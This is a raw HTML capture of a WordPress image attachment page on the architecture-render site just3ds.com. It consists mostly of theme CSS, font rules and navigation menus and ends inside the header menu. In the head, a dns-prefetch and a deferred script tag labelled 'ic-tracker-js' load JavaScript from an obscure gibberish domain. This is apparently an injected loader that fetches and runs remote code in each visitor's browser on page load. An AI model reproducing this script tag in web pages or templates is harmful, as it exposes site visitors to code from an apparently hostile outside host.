

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/evgeny-lushpins-art/4evgeny-lushpin-brugge-just3ds-com/
body_size: 14606
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>4Evgeny-Lushpin-Brugge-just3ds.com &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; 4Evgeny-Lushpin-Brugge-just3ds.com Comments Feed" href="https://www.just3ds.com/evgeny-lushpins-art/4evgeny-lushpin-brugge-just3ds-com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fevgeny-lushpins-art%2F4evgeny-lushpin-brugge-just3ds-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fevgeny-lushpins-art%2F4evgeny-lushpin-brugge-just3ds-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768791436" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/1012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/evgeny-lushpins-art/4evgeny-lushpin-brugge-just3ds-com/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=1012' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1012 attachmentid-1012 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
